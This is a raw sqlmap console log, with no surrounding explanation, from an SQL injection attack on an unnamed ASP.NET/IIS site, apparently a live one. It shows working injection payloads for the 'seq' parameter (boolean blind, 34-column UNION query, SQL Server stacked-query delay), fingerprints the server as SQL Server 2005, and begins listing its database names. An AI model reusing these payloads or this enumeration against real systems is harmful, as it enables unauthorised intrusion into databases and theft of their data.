 [04:04:24] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[04:04:24] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[04:04:25] [INFO] testing 'MySQL inline queries'
[04:04:25] [INFO] testing 'PostgreSQL inline queries'
[04:04:25] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[04:04:25] [INFO] testing 'Oracle inline queries'
[04:04:26] [INFO] testing 'SQLite inline queries'
[04:04:26] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[04:04:26] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[04:04:26] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[04:05:26] [INFO] GET parameter 'seq' is 'Microsoft SQL Server/Sybase stacked queries' injectable
[04:05:26] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[04:05:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[04:05:27] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[04:05:27] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending
[04:05:31] [INFO] target URL appears to have 34 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[04:06:30] [INFO] GET parameter 'seq' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'seq' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 346 HTTP(s) requests:
---
Place: GET
Parameter: seq
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: route=mfm&seq=227 AND 7109=7109
    Type: UNION query
    Title: Generic UNION query (NULL) - 34 columns
    Payload: route=mfm&seq=-6708 UNION ALL SELECT 19,19,19,19,CHAR(113)+CHAR(98)+CHAR(108)+CHAR(104)+CHAR(113)+CHAR(104)+CHAR(70)+CHAR(99)+CHAR(103)+CHAR(116)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: route=mfm&seq=227; WAITFOR DELAY '0:0:5'--
---
[04:06:35] [INFO] testing Microsoft SQL Server
[04:06:35] [INFO] confirming Microsoft SQL Server
[04:06:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[04:06:36] [INFO] fetching database names
[04:06:36] [INFO] the SQL query used returns 20 entries
[04:06:36] [INFO] retrieved: "ctu_Web"
[04:06:37] [INFO] retrieved: "hgh_Web"
[04:06:37] [INFO] retrieved: "master"
[04:06:37] [INFO] retrieved: "model"